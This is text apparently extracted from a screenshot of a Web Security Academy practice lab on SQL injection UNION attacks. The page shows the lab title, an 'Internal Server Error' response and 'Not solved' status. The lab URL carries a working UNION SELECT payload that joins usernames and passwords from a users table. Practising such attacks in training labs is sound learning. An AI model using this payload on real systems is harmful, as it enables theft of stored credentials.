 SQL injection UNION atta
https://0a180020041ebd048001857b0096005f.web-security-academy.net/filter?category='+UNION+SELECT+username+||+'~'+||+password+FROM+users--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Internal Server Error
Internal Server Error